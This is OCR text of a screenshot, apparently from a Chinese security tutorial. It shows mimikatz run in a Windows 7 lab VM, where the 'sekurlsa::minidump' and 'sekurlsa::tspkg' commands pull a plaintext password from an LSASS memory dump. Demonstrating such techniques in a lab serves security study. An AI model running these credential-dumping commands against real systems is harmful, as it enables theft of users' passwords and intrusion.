 win7_X64 (initial) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
mimikatz 2.1.1 x64 (oe.eo)
C:\Windows\system32>C:\Users\times0ng\Desktop\mimikatz_trunk\x64\mimikatz.exe
.#####. mimikatz 2.1.1 (x64) built on Mar 25 2018 21:01:13
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz #
mimikatz # sekurlsa::minidump C:\Users\times0ng\Desktop\lsass.dmp
Switch to MINIDUMP : 'C:\Users\times0ng\Desktop\lsass.dmp'
mimikatz # sekurlsa::tspkg
Opening : 'C:\Users\times0ng\Desktop\lsass.dmp' file for minidump...
Authentication Id : 0 ; 92171 (00000000:0001680b)
Session : Interactive from 1
User Name : times0ng
Domain : times0ng-PC
Logon Server : TIMES0NG-PC
Logon Time : 2018/4/18 9:17:46
SID : S-1-5-21-462220314-476487267-2129690688-1001
tspkg :
* Username : times0ng
* Domain : times0ng-PC
* Password : toor
Authentication Id : 0 ; 92125 (00000000:000167dd)
Session : Interactive from 1
User Name : times0ng
Domain : times0ng-PC
计算机
回收站
Procd
御剑
mimika
phpStudy
lsass.dmp
信安之路
CH
9:24
2018/4/18